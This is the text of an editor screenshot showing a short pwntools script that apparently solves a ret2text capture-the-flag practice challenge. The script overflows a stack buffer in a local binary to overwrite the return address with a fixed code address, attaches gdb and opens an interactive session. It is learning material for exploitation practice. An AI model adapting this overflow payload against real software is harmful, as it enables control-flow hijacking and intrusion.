 Activities
Sublime Text
11月 27 21:07
en
27 November
~/Desktop/pwning/ret2text.py (pwning) - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
pwning
1.py
flag.txt
gdb
libc_version
overwrite
pwn1
Ret2text
ret2text
ret2text.py
ret2text.py
*REPL* [python]
1 from pwn import *
2
3 p = process("./ret2text")
4 payload = b'a'*0x20+b'a'*8+p64(0x000000000040201A)
5 gdb.attach(p,'b*0x00000000004011A2')
6 p.sendline(payload)
7 p.interactive()
Line 5, Column 37
Spaces: 2
Python